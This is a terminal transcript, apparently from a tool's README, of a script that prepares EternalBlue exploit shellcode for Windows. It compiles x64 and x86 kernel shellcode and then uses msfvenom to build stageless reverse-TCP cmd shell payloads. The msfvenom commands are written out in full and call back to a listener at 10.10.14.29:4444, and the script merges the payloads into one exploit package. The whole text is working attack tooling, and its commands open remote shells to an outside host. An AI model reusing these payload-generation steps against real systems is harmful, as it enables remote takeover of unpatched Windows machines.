 ❯ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.10.14.29
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
4444
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...

msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.14.29 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin

Generating x86 cmd shell (stageless)...

msfvenom -p windows/shell_reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=10.10.14.29 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_msf.bin

MERGING SHELLCODE WOOOO!!!
DONE